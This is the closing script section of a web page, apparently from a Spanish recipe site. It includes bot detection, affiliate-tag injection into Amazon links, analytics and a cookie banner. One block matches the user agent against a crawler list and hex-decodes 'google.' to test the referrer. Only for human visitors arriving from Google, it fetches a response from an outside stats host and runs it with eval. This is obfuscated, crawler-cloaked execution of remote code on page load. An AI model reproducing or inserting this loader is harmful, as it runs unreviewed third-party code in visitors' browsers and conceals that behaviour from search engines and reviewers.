                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://gastrobox.es/",
					"website_privacy_policy_url": "https://gastrobox.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0cb9b12cad409db3df081400bd4028","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
